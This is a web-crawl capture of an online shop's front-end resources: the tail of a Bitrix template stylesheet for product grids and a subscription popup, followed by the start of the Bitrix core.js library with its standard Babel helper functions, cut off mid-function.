	body:not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(5n+5) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(4n+4) .product-item{
		border-right: none;
	}

	.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(3n+3) .product-item,
	.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(3n+3) .product-item{
		border-right: none;
	}
}

@media(min-width: 1546px) and (max-width: 1701px){
	.container-ws .catalog-section .product-item-col:nth-child(4) .product-item,
	body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(5) .product-item,	
	.container-ws .catalog-section-gifts .product-item-col:nth-child(4) .product-item,
	body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(5) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(3) .product-item,
	body:not(.slide-menu-option-1-active) .container-ws .product-item-detail-gifts .product-item-col:nth-child(4) .product-item{
		border-top: 1px solid #e8edef;
	}

	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(4) .product-item,
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(4) .product-item{
		border-top: none;
	}

	body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(5n+5) .product-item,
	body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(5n+5) .product-item,
	body:not(.slide-menu-option-1-active) .container-ws .product-item-detail-gifts .product-item-col:nth-child(4n+4) .product-item{
		border-right: none;
	}

	body:not(.smart-filter-view-left-active).slide-menu-option-1-active .container-ws .catalog-section .product-item-col:nth-child(4n+4) .product-item,
	body:not(.smart-filter-view-left-active).slide-menu-option-1-active .container-ws .catalog-section-gifts .product-item-col:nth-child(4n+4) .product-item,
	.slide-menu-option-1-active .container-ws .product-item-detail-gifts .product-item-col:nth-child(3n+3) .product-item,
	body:not(.slide-menu-option-1-active).smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(4n+4) .product-item,
	body:not(.slide-menu-option-1-active).smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(4n+4) .product-item{
		border-right: none;
	}

	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(3n+3) .product-item,
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(3n+3) .product-item{
		border-right: none;
	}
}

@media(min-width: 1702px){
	.container-ws .catalog-section .product-item-col:nth-child(4) .product-item,
	.container-ws .catalog-section .product-item-col:nth-child(5) .product-item,
	body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(6) .product-item,
	.container-ws .catalog-section-gifts .product-item-col:nth-child(4) .product-item,
	.container-ws .catalog-section-gifts .product-item-col:nth-child(5) .product-item,
	body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(6) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(3) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(4) .product-item,
	body:not(.slide-menu-option-1-active) .container-ws .product-item-detail-gifts .product-item-col:nth-child(5) .product-item{
		border-top: 1px solid #e8edef;
	}
	
	body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(6n+6) .product-item,
	body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(6n+6) .product-item,
	body:not(.slide-menu-option-1-active) .container-ws .product-item-detail-gifts .product-item-col:nth-child(5n+5) .product-item{
		border-right: none;
	}
	
	body:not(.smart-filter-view-left-active).slide-menu-option-1-active .container-ws .catalog-section .product-item-col:nth-child(5n+5) .product-item,
	body:not(.smart-filter-view-left-active).slide-menu-option-1-active .container-ws .catalog-section-gifts .product-item-col:nth-child(5n+5) .product-item,
	.slide-menu-option-1-active .container-ws .product-item-detail-gifts .product-item-col:nth-child(4n+4) .product-item,
	body:not(.slide-menu-option-1-active).smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(5n+5) .product-item,
	body:not(.slide-menu-option-1-active).smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(5n+5) .product-item{
		border-right: none;
	}
}

@media(min-width: 1702px) and (max-width: 1739px){
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(4) .product-item,
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(5) .product-item,
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(4) .product-item,
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(5) .product-item{
		border-top: none;
	}

	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(3n+3) .product-item,
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(3n+3) .product-item{
		border-right: none;
	}
}

@media(min-width: 1740px){
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(5) .product-item,
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(5) .product-item{
		border-top: none;
	}
	
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(4n+4) .product-item,
	.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(4n+4) .product-item{
		border-right: none;
	}
}
.product-item-image-wrapper{
	padding-top: 40px;
}
/* End */


/* Start:/local/templates/bestshop/components/bitrix/sale.products.gift.section/.default/style.min.css?1588835784421*/
.container-ws .sale-products-gift,.smart-filter-view-left .container .sale-products-gift{display:flex;flex-wrap:wrap}.smart-filter-view-left .container .sale-products-gift{margin-left:-12px;margin-right:-12px}@media(max-width:991px){.container-ws .sale-products-gift,.smart-filter-view-left .container .sale-products-gift{display:block}.smart-filter-view-left .container .sale-products-gift{margin-left:0;margin-right:0}}
/* End */


/* Start:/local/templates/bestshop/components/bitrix/catalog.product.subscribe/.default/style.min.css?15888357841721*/
.bx-catalog-subscribe-popup-window{font-family:"Museo Sans Cyrl 300",sans-serif;font-size:16px;font-weight:300;overflow:hidden}.bx-catalog-subscribe-popup-window.popup-window-with-titlebar{padding:0}.bx-catalog-subscribe-popup-window .popup-window-titlebar{width:100%;height:65px;display:table;padding:0 50px 0 32px;background-color:#f1f6f7}.bx-catalog-subscribe-popup-window .popup-window-titlebar-text{display:table-cell;vertical-align:middle;padding:0;font-family:"Museo Sans Cyrl 500",sans-serif;font-size:20px;font-weight:400;color:#3d4b52;line-height:24px}.bx-catalog-subscribe-popup-window .popup-window-content{padding:18px 32px 0}.bx-catalog-subscribe-form-notify .alert{margin-bottom:12px}.bx-catalog-subscribe-alert{padding-bottom:32px}.bx-catalog-subscribe-alert .alert{margin:0}.bx-catalog-subscribe-form-caption{margin:-3px 0 9px;font-size:16px;color:#3d4b52;line-height:19px}.bx-catalog-subscribe-popup-window .popup-window-close-icon{width:50px;height:65px;display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;right:0;top:0;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s;cursor:pointer}.bx-catalog-subscribe-popup-window .popup-window-close-icon:after{content:none}.bx-catalog-subscribe-popup-window .popup-window-close-icon>i{font-size:16px;color:#8ea6ab}.bx-no-touch .bx-catalog-subscribe-popup-window .popup-window-close-icon:hover>i,.bx-touch .bx-catalog-subscribe-popup-window .popup-window-close-icon:active>i{color:#6639b6}.bx-catalog-subscribe-popup-window .popup-window-buttons{padding:0 32px 32px}.bx-catalog-subscribe-popup-window .popup-window-buttons button{width:100%}
/* End */
/* /local/templates/bestshop/components/bitrix/catalog/.default/style.min.css?158883578415111 */
/* /local/templates/bestshop/components/bitrix/catalog/.default/bitrix/catalog.smart.filter/.default/style.min.css?158883578415961 */
/* /local/templates/bestshop/components/bitrix/catalog.section.list/catalog/style.min.css?158883578410539 */
/* /local/templates/bestshop/components/bitrix/catalog.section/.default/style.min.css?15888357841307 */
/* /local/templates/bestshop/components/bitrix/catalog.product.subscribe/.default/style.min.css?15888357841721 */
/* /local/templates/bestshop/components/bitrix/catalog.item/.default/style.css?169933479828370 */
/* /local/templates/bestshop/components/bitrix/sale.products.gift.section/.default/style.min.css?1588835784421 */
/* /local/templates/bestshop/components/bitrix/catalog.product.subscribe/.default/style.min.css?15888357841721 */


--- FILE ---
content_type: application/javascript
request_url: https://zoloto72.ru/bitrix/js/main/core/core.js?1668671450541149
body_size: 122951
content:
; (function () {

	if (typeof window.BX === 'function') {
		return;
	}

	/**
	 * Babel external helpers
	 * (c) 2018 Babel
	 * @license MIT
	 */
	(function (global) {
		var babelHelpers = global.babelHelpers = {};

		function _typeof(obj) {
			if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
				babelHelpers.typeof = _typeof = function (obj) {
					return typeof obj;
				};
			} else {
				babelHelpers.typeof = _typeof = function (obj) {
					return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
				};
			}

			return _typeof(obj);
		}

		babelHelpers.typeof = _typeof;
		var REACT_ELEMENT_TYPE;

		function _createRawReactElement(type, props, key, children) {
			if (!REACT_ELEMENT_TYPE) {
				REACT_ELEMENT_TYPE = typeof Symbol === "function" && Symbol.for && Symbol.for("react.element") || 0xeac7;
			}

			var defaultProps = type && type.defaultProps;
			var childrenLength = arguments.length - 3;

			if (!props && childrenLength !== 0) {
				props = {
					children: void 0
				};
			}

			if (props && defaultProps) {
				for (var propName in defaultProps) {
					if (props[propName] === void 0) {
						props[propName] = defaultProps[propName];
					}
				}
			} else if (!props) {
				props = defaultProps || {};
			}

			if (childrenLength === 1) {
				props.children = children;
			} else if (childrenLength > 1) {
				var childArray = new Array(childrenLength);

				for (var i = 0; i < childrenLength; i++) {
					childArray[i] = arguments[i + 3];
				}

				props.children = childArray;
			}

			return {
				$$typeof: REACT_ELEMENT_TYPE,
				type: type,
				key: key === undefined ? null : '' + key,
				ref: null,
				props: props,
				_owner: null
			};
		}

		babelHelpers.jsx = _createRawReactElement;

		function _asyncIterator(iterable) {
			var method;

			if (typeof Symbol === "function") {
				if (Symbol.asyncIterator) {
					method = iterable[Symbol.asyncIterator];
					if (method != null) return method.call(iterable);
				}

				if (Symbol.iterator) {
					method = iterable[Symbol.iterator];
					if (method != null) return method.call(iterable);
				}
			}

			throw new TypeError("Object is not async iterable");
		}

		babelHelpers.asyncIterator = _asyncIterator;

		function _AwaitValue(value) {
			this.wrapped = value;
		}

		babelHelpers.AwaitValue = _AwaitValue;

		function AsyncGenerator(gen) {
			var front, back;

			function send(key, arg) {
				return new Promise(function (resolve, reject) {
					var request = {
						key: key,
						arg: arg,
						resolve: resolve,
						reject: reject,
						next: null
					};

					if (back) {
						back = back.next = request;
					} else {
						front = back = request;
						resume(key, arg);
					}
				});
			}

			function resume(key, arg) {
				try {
					var result = gen[key](arg);
					var value = result.value;
					var wrappedAwait = value instanceof babelHelpers.AwaitValue;
					Promise.resolve(wrappedAwait ? value.wrapped : value).then(function (arg) {
						if (wrappedAwait) {
							resume("next", arg);
							return;
						}

						settle(result.done ? "return" : "normal", arg);
					}, function (err) {
						resume("throw", err);
					});
				} catch (err) {
					settle("throw", err);
				}
			}

			function settle(type, value) {
				switch (type) {
					case "return":
						front.resolve({
							value: value,
							done: true
						});
						break;

					case "throw":
						front.reject(value);
						break;

					default:
						front.resolve({
							value: value,
							done: false
						});
						break;
				}

				front = front.next;

				if (front) {
					resume(front.key, front.arg);
				} else {
					back = null;
				}
			}

			this._invoke = send;

			if (typeof gen.return !== "function") {
				this.return = undefined;
			}
		}

		if (typeof Symbol === "function" && Symbol.asyncIterator) {
			AsyncGenerator.prototype[Symbol.asyncIterator] = function () {
				return this;
			};
		}

		AsyncGenerator.prototype.next = function (arg) {
			return this._invoke("next", arg);
		};

		AsyncGenerator.prototype.throw = function (arg) {
			return this._invoke("throw", arg);
		};

		AsyncGenerator.prototype.return = function (arg) {
			return this._invoke("return", arg);
		};

		babelHelpers.AsyncGenerator = AsyncGenerator;

		function _wrapAsyncGenerator(fn) {
			return function () {
				return new babelHelpers.AsyncGenerator(fn.apply(this, arguments));
			};
		}

		babelHelpers.wrapAsyncGenerator = _wrapAsyncGenerator;

		function _awaitAsyncGenerator(value) {
			return new babelHelpers.AwaitValue(value);
		}

		babelHelpers.awaitAsyncGenerator = _awaitAsyncGenerator;

		function _asyncGeneratorDelegate(inner, awaitWrap) {
			var iter = {},
				waiting = false;

			function pump(key, value) {
				waiting = true;
				value = new Promise(function (resolve) {
					resolve(inner[key](value));
				});
				return {
					done: false,
					value: awaitWrap(value)
				};
			}

			;

			if (typeof Symbol === "function" && Symbol.iterator) {
				iter[Symbol.iterator] = function () {
					return this;
				};
			}

			iter.next = function (value) {
				if (waiting) {
					waiting = false;
					return value;
				}

				return pump("next", value);
			};

			if (typeof inner.throw === "function") {
				iter.throw = function (value) {
					if (waiting) {
						waiting = false;
						throw value;
					}

					return pump("throw", value);
				};
			}

			if (typeof inner.return === "function") {
				iter.return = function (value) {
					return pump("return", value);
				};
			}

			return iter;
		}

		babelHelpers.asyncGeneratorDelegate = _asyncGeneratorDelegate;

		function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) {
			try {
				var info = gen[key](arg);
				var value = info.value;
			} catch (error) {
				reject(error);
				return;
			}

			if (info.done) {
				resolve(value);
			} else {
				Promise.resolve(value).then(_next, _throw);
			}
		}

		function _asyncToGenerator(fn) {
			return function () {
				var self = this,
					args = arguments;
				return new Promise(function (resolve, reject) {
					var gen = fn.apply(self, args);

					function _next(value) {
						asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value);
					}

					function _throw(err) {
						asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err);
					}

					_next(undefined);
				});
			};
		}

		babelHelpers.asyncToGenerator = _asyncToGenerator;

		function _classCallCheck(instance, Constructor) {
			if (!(instance instanceof Constructor)) {
				throw new TypeError("Cannot call a class as a function");
			}
		}

		babelHelpers.classCallCheck = _classCallCheck;

		function _defineProperties(target, props) {
			for (var i = 0; i < props.length; i++) {
				var descriptor = props[i];
				descriptor.enumerable = descriptor.enumerable || false;
				descriptor.configurable = true;
				if ("value" in descriptor) descriptor.writable = true;
				Object.defineProperty(target, descriptor.key, descriptor);
			}
		}

		function _createClass(Constructor, protoProps, staticProps) {
			if (protoProps) _defineProperties(Constructor.prototype, protoProps);
			if (staticProps) _defineProperties(Constructor, staticProps);
			return Constructor;
		}

		babelHelpers.createClass = _createClass;

		function _defineEnumerableProperties(obj, descs) {
			for (var key in descs) {
				var desc = descs[key];
				desc.configurable = desc.enumerable = true;
				if ("value" in desc) desc.writable = true;
				Object.defineProperty(obj, key, desc);
			}

			if (Object.getOwnPropertySymbols) {
				var objectSymbols = Object.getOwnPropertySymbols(descs);

				for (var i = 0; i < objectSymbols.length; i++) {
					var sym = objectSymbols[i];
					var desc = descs[sym];
					desc.configurable = desc.enumerable = true;
					if ("value" in desc) desc.writable = true;
					Object.defineProperty(obj, sym, desc);
				}
			}

			return obj;
		}

		babelHelpers.defineEnumerableProperties = _defineEnumerableProperties;

		function _defaults(obj, defaults) {
			var keys = Object.getOwnPropertyNames(defaults);

			for (var i = 0; i < keys.length; i++) {
				var key = keys[i];
				var value = Object.getOwnPropertyDescriptor(defaults, key);

				if (value && value.configurable && obj[key] === undefined) {
					Object.defineProperty(obj, key, value);
				}
			}

			return obj;
		}

		babelHelpers.defaults = _defaults;

		function _defineProperty(obj, key, value) {
			if (key in obj) {
				Object.defineProperty(obj, key, {
					value: value,
					enumerable: true,
					configurable: true,
					writable: true
				});
			} else {
				obj[key] = value;
			}

			return obj;
		}

		babelHelpers.defineProperty = _defineProperty;

		function _extends() {
			babelHelpers.extends = _extends = Object.assign || function (target) {
				for (var i = 1; i < arguments.length; i++) {
					var source = arguments[i];

					for (var key in source) {
						if (Object.prototype.hasOwnProperty.call(source, key)) {
							target[key] = source[key];
						}
					}
				}

				return target;
			};

			return _extends.apply(this, arguments);
		}

		babelHelpers.extends = _extends;

		function _objectSpread(target) {
			for (var i = 1; i < arguments.length; i++) {
				var source = arguments[i] != null ? arguments[i] : {};
				var ownKeys = Object.keys(source);

				if (typeof Object.getOwnPropertySymbols === 'function') {
					ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
						return Object.getOwnPropertyDescriptor(source, sym).enumerable;
					}));
				}

				ownKeys.forEach(function (key) {
					babelHelpers.defineProperty(target, key, source[key]);
				});
			}

			return target;
		}

		babelHelpers.objectSpread = _objectSpread;

		function _inherits(subClass, superClass) {
			if (typeof superClass !== "function" && superClass !== null) {
				throw new TypeError("Super expression must either be null or a function");
			}

			subClass.prototype = Object.create(superClass && superClass.prototype, {
				constructor: {
					value: subClass,
					writable: true,
					configurable: true
				}
			});
			if (superClass) babelHelpers.setPrototypeOf(subClass, superClass);
		}

		babelHelpers.inherits = _inherits;

		function _inheritsLoose(subClass, superClass) {
			subClass.prototype = Object.create(superClass.prototype);
			subClass.prototype.constructor = subClass;
			subClass.__proto__ = superClass;
		}

		babelHelpers.inheritsLoose = _inheritsLoose;

		function _getPrototypeOf(o) {
			babelHelpers.getPrototypeOf = _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) {
				return o.__proto__ || Object.getPrototypeOf(o);
			};
			return _getPrototypeOf(o);
		}

		babelHelpers.getPrototypeOf = _getPrototypeOf;

		function _setPrototypeOf(o, p) {
			babelHelpers.setPrototypeOf = _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {
				o.__proto__ = p;
				return o;
			};

			return _setPrototypeOf(o, p);
		}

		babelHelpers.setPrototypeOf = _setPrototypeOf;

		function isNativeReflectConstruct() {
			if (typeof Reflect === "undefined" || !Reflect.construct) return false;
			if (Reflect.construct.sham) return false;
			if (typeof Proxy === "function") return true;

			try {
				Date.prototype.toString.call(Reflect.construct(Date, [], function () { }));
				return true;
			} catch (e) {
				return false;
			}
		}

		function _construct(Parent, args, Class) {
			if (isNativeReflectConstruct()) {
				babelHelpers.construct = _construct = Reflect.construct;
			} else {
				babelHelpers.construct = _construct = function _construct(Parent, args, Class) {
					var a = [null];
					a.push.apply(a, args);
					var Constructor = Function.bind.apply(Parent, a);
					var instance = new Constructor();
					if (Class) babelHelpers.setPrototypeOf(instance, Class.prototype);
					return instance;
				};
			}

			return _construct.apply(null, arguments);
		}

		babelHelpers.construct = _construct;

		function _isNativeFunction(fn) {
			return Function.toString.call(fn).indexOf("[native code]") !== -1;
		}

		babelHelpers.isNativeFunction = _isNativeFunction;

		function _wrapNativeSuper(Class) {
			var _cache = typeof Map === "function" ? new Map() : undefined;

			babelHelpers.wrapNativeSuper = _wrapNativeSuper = function _wrapNativeSuper(Class) {
				if (Class === null || !babelHelpers.isNativeFunction(Class)) return Class;

				if (typeof Class !== "function") {
					throw new TypeError("Super expression must either be null or a function");
				}

				if (typeof _cache !== "undefined") {
					if (_cache.has(Class)) return _cache.get(Class);

					_cache.set(Class, Wrapper);
				}

				function Wrapper() {
					return babelHelpers.construct(Class, arguments, babelHelpers.getPrototypeOf(this).constructor);
				}

				Wrapper.prototype = Object.create(Class.prototype, {
					constructor: {
						value: Wrapper,
						enumerable: false,
						writable: true,
						configurable: true
					}
				});
				return babelHelpers.setPrototypeOf(Wrapper, Class);
			};

			return _wrapNativeSuper(Class);
		}

		babelHelpers.wrapNativeSuper = _wrapNativeSuper;

		function _instanceof(left, right) {
			if (right != null && typeof Symbol !== "undefined" && right[Symbol.hasInstance]) {
				return right[Symbol.hasInstance](left);
			} else {
				return left instanceof right;
			}
		}

		babelHelpers.instanceof = _instanceof;

		function _interopRequireDefault(obj) {
			return obj && obj.__esModule ? obj : {
				default: obj
			};
		}

		babelHelpers.interopRequireDefault = _interopRequireDefault;

		function _interopRequireWildcard(obj) {
			if (obj && obj.__esModule) {
				return obj;
			} else {
				var newObj = {};

				if (obj != null) {
					for (var key in obj) {
						if (Object.prototype.hasOwnProperty.call(obj, key)) {
							var desc = Object.defineProperty && Object.getOwnPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : {};

							if (desc.get || desc.set) {
								Object.defineProperty(newObj, key, desc);
							} else {
								newObj[key] = obj[key];
							}
						}
					}
				}

				newObj.default = obj;
				return newObj;
			}
		}

		babelHelpers.interopRequireWildcard = _interopRequireWildcard;

		function _newArrowCheck(innerThis, boundThis) {
			if (innerThis !== boundThis) {
				throw new TypeError("Cannot instantiate an arrow function");
			}
		}

		babelHelpers.newArrowCheck = _newArrowCheck;

		function _objectDestructuringEmpty(obj) {
			if (obj == null) throw new TypeError("Cannot destructure undefined");
		}

		babelHelpers.objectDestructuringEmpty = _objectDestructuringEmpty;

		function _objectWithoutPropertiesLoose(source, excluded) {
			if (source == null) return {};
			var target = {};
			var sourceKeys = Object.keys(source);
			var key, i;

			for (i = 0; i < sourceKeys.length; i++) {
				key = sourceKeys[i];
				if (excluded.indexOf(key) >= 0) continue;
				target[key] = source[key];
			}

			return target;
		}

		babelHelpers.objectWithoutPropertiesLoose = _objectWithoutPropertiesLoose;

		function _objectWithoutProperties(source, excluded) {
			if (source == null) return {};
			var target = babelHelpers.objectWithoutPropertiesLoose(source, excluded);
			var key, i;

			if (Object.getOwnPropertySymbols) {
				var sourceSymbolKeys = Object.getOwnPropertySymbols(source);

				for (i = 0; i < sourceSymbolKeys.length; i++) {
					key = sourceSymbolKeys[i];
					if (excluded.indexOf(key) >= 0) continue;
					if (!Object.prototype.propertyIsEnumerable.call(source, key)) continue;
					target[key] = source[key];
				}
			}

			return target;
		}

		babelHelpers.objectWithoutProperties = _objectWithoutProperties;

		function _assertThisInitialized(self) {
			if (self === void 0) {
				throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
			}

			return self;
		}

		babelHelpers.assertThisInitialized = _assertThisInitialized;

		function _possibleConstructorReturn(self, call) {
			if (call && (typeof call === "object" || typeof call === "function")) {
				return call;
			}

			return babelHelpers.assertThisInitialized(self);
		}

		babelHelpers.possibleConstructorReturn = _possibleConstructorReturn;

		function _superPropBase(object, property) {
			while (!Object.prototype.hasOwnProperty.call(object, property)) {
				object = babelHelpers.getPrototypeOf(object);
				if (object === null) break;
			}

			return object;
		}

		babelHelpers.superPropBase = _superPropBase;

		function _get(target, property, receiver) {
			if (typeof Reflect !== "undefined" && Reflect.get) {
				babelHelpers.get = _get = Reflect.get;
			} else {
				babelHelpers.get = _get = function _get(target, property, receiver) {
					var base = babelHelpers.superPropBase(target, property);
					if (!base) return;
					var desc = Object.getOwnPropertyDescriptor(base, property);

					if (desc.get) {
						return desc.get.call(receiver);
					}

					return desc.value;
				};
			}

			return _get(target, property, receiver || target);
		}

		babelHelpers.get = _get;

		function set(target, property, value, receiver) {
			if (typeof Reflect !== "undefined" && Reflect.set) {
				set = Reflect.set;
			} else {
				set = function set(target, property, value, receiver) {
					var base = babelHelpers.superPropBase(target, property);
					var desc;

					if (base) {
						desc = Object.getOwnPropertyDescriptor(base, property);

						if (desc.set) {
							desc.set.call(receiver, value);
							return true;
						} else if (!desc.writable) {
							return false;
						}
					}

					desc = Object.getOwnPropertyDescriptor(receiver, property);

					if (desc) {
						if (!desc.writable) {
							return false;
						}

						desc.value = value;
						Object.defineProperty(receiver, property, desc);
					} else {
						babelHelpers.defineProperty(receiver, property, value);
					}

					return true;
				};
			}

			return set(target, property, value, receiver);
		}

		function _set(target, property, value, receiver, isStrict) {
			var s = set(target, property, value, receiver || target);

			if (!s && isStrict) {
				throw new Error('failed to set property');
			}

			return value;
		}

		babelHelpers.set = _set;

		function _taggedTemplateLiteral(strings, raw) {
			if (!raw) {
				raw = strings.slice(0);
			}

			return Object.freeze(Object.defineProperties(strings, {
				raw: {
					value: Object.freeze(raw)
				}
			}));
		}

		babelHelpers.taggedTemplateLiteral = _taggedTemplateLiteral;

		function _taggedTemplateLiteralLoose(strings, raw) {
			if (!raw) {
				raw = strings.slice(0);
			}

			strings.raw = raw;
			return strings;
		}

		babelHelpers.taggedTemplateLiteralLoose = _taggedTemplateLiteralLoose;

		function _temporalRef(val, name) {
			if (val === babelHelpers.temporalUndefined) {
				throw new ReferenceError(name + " is not defined - temporal dead zone");
			} else {
				return val;
			}
		}

		babelHelpers.temporalRef = _temporalRef;

		function _readOnlyError(name) {
			throw new Error("\"" + name + "\" is read-only");
		}

		babelHelpers.readOnlyError = _readOnlyError;

		function _classNameTDZError(name) {
			throw new Error("Class \"" + name + "\" cannot be referenced in computed property keys.");
		}

		babelHelpers.classNameTDZError = _classNameTDZError;
		babelHelpers.temporalUndefined = {};

		function _slicedToArray(arr, i) {
			return babelHelpers.arrayWithHoles(arr) || babelHelpers.iterableToArrayLimit(arr, i) || babelHelpers.nonIterableRest();
		}

		babelHelpers.slicedToArray = _slicedToArray;

		function _slicedToArrayLoose(arr, i) {
			return babelHelpers.arrayWithHoles(arr) || babelHelpers.iterableToArrayLimitLoose(arr, i) || babelHelpers.nonIterableRest();
		}

		babelHelpers.slicedToArrayLoose = _slicedToArrayLoose;

		function _toArray(arr) {
			return babelHelpers.arrayWithHoles(arr) || babelHelpers.iterableToArray(arr) || babelHelpers.nonIterableRest();
		}

		babelHelpers.toArray = _toArray;

		function _toConsumableArray(arr) {
			return babelHelpers.arrayWithoutHoles(arr) || babelHelpers.iterableToArray(arr) || babelHelpers.nonIterableSpread();
		}

		babelHelpers.toConsumableArray = _toConsumableArray;

		function _arrayWithoutHoles(arr) {
			if (Array.isArray(arr)) {
				for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) arr2[i] = arr[i];

				return arr2;
			}
		}

		babelHelpers.arrayWithoutHoles = _arrayWithoutHoles;

		function _arrayWithHoles(arr) {
			if (Array.isArray(arr)) return arr;
		}

		babelHelpers.arrayWithHoles = _arrayWithHoles;

		function _iterableToArray(iter) {
			if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
		}

		babelHelpers.iterableToArray = _iterableToArray;

		function _iterableToArrayLimit(arr, i) {
			var _arr = [];
			var _n = true;
			var _d = false;
			var _e = undefined;

			try {
				for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) {
					_arr.push(_s.value);

					if (i && _arr.length === i) break;
				}
			} catch (err) {
				_d = true;
				_e = err;
			} finally {
				try {
					if (!_n && _i["return"] != null) _i["return"]();
				} finally {
					if (_d) throw _e;
				}
			}

			return _arr;
		}

		babelHelpers.iterableToArrayLimit = _iterableToArrayLimit;

		function _iterableToArrayLimitLoose(arr, i) {
			var _arr = [];

			for (var _iterator = arr[Symbol.iterator](), _step; !(_step = _iterator.next()).done;) {
				_arr.push(_step.value);

				if (i && _arr.length === i) break;
			}

			return _arr;
		}

		babelHelpers.iterableToArrayLimitLoose = _iterableToArrayLimitLoose;

		function _nonIterableSpread() {
			throw new TypeError("Invalid attempt to spread non-iterable instance");
		}

		babelHelpers.nonIterableSpread = _nonIterableSpread;

		function _nonIterableRest() {
			throw new TypeError("Invalid attempt to destructure non-iterable instance");
		}

		babelHelpers.nonIterableRest = _nonIterableRest;

		function _skipFirstGeneratorNext(fn) {
			return function () {
				var it = fn.apply(this, arguments);
				it.next();
				return it;
			};
		}

		babelHelpers.skipFirstGeneratorNext = _skipFirstGeneratorNext;

		function _toPropertyKey(key) {
			if (typeof key === "symbol") {
				return key;
			} else {
				return String(key);
			}
		}

		babelHelpers.toPropertyKey = _toPropertyKey;

		function _initializerWarningHelper(descriptor, context) {
			throw new Error('Decorating class property failed. Please ensure that ' + 'proposal-class-properties is enabled and set to use loose mode. ' + 'To use proposal-class-properties in spec mode with decorators, wait for ' + 'the next major version of decorators in stage 2.');
		}

		babelHelpers.initializerWarningHelper = _initializerWarningHelper;

		function _initializerDefineProperty(target, property, descriptor, context) {
			if (!descriptor) return;
			Object.defineProperty(target, property, {
				enumerable: descriptor.enumerable,
				configurable: descriptor.configurable,
				writable: descriptor.writable,
				value: descriptor.initializer ? descriptor.initializer.call(context) : void 0
			});
		}

		babelHelpers.initializerDefineProperty = _initializerDefineProperty;

		function _applyDecoratedDescriptor(target, property, decorators, descriptor, context) {
			var desc = {};
			Object['ke' + 'ys'](descriptor).forEach(function (key) {
				desc[key] = descriptor[key];
			});
			desc.enumerable = !!desc.enumerable;
			desc.configurable = !!desc.configurable;

			if ('value' in desc || desc.initializer) {
				desc.writable = true;
			}

			desc = decorators.slice().reverse().reduce(function (desc, decorator) {
				return decorator(target, property, desc) || desc;
			}, desc);

			if (context && desc.initializer !== void 0) {
				desc.value = desc.initializer ? desc.initializer.call(context) : void 0;
				desc.initializer = undefined;
			}

			if (desc.initializer === void 0) {
				Object['define' + 'Property'](target, property, desc);
				desc = null;
			}

			return desc;
		}

		babelHelpers.applyDecoratedDescriptor = _applyDecoratedDescriptor;
		var id = 0;

		function _classPrivateFieldKey(name) {
			return "__private_" + id++ + "_" + name;
		}

		babelHelpers.classPrivateFieldLooseKey = _classPrivateFieldKey;

		function _classPrivateFieldBase(receiver, privateKey) {
